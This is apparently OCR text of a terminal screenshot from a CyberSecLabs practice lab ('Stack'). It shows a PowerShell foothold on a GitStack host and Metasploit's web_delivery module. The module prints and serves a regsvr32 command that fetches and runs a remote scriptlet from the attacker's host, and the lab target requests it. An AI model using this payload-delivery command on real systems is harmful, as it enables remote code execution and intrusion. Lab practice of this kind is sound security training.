 Applications Places Terminator Jul 9 10:58:24 1
root@kali: ~/Documents/Learn/CyberSecLabs/Stack
Misc × General × Servers ×
root@kali: ~/Documents/Learn/CyberSecLabs/Stack 119x14
PS C:\GitStack\gitphp> bg
PS C:\GitStack\gitphp> bg : The term 'bg' is not recognized as the name of a cmdlet, function, script file, or operable
 program. Check the
spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ bg
+ ~~
    + CategoryInfo          : ObjectNotFound: (bg:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
PS C:\GitStack\gitphp> background
Background session 2? [y/N]
root@kali: ~/Documents/Learn/CyberSecLabs/Stack 158x18
msf5 exploit(multi/script/web_delivery) > set SRVPORT 8081
SRVPORT => 8081
msf5 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.0.8:1235
[*] Using URL: http://0.0.0.0:8081/Zg82jwQHlRYxC
msf5 exploit(multi/script/web_delivery) > [*] Local IP: http://192.168.197.128:8081/Zg82jwQHlRYxC
[*] Server started.
[*] Run the following command on the target machine:
regsvr32 /s /n /u /i:http://10.10.0.8:8081/Zg82jwQHlRYxC.sct scrobj.dll
[*] 172.31.1.12      web_delivery - Handling .sct Request
msf5 exploit(multi/script/web_delivery) >
msf5 exploit(multi/script/web_delivery) >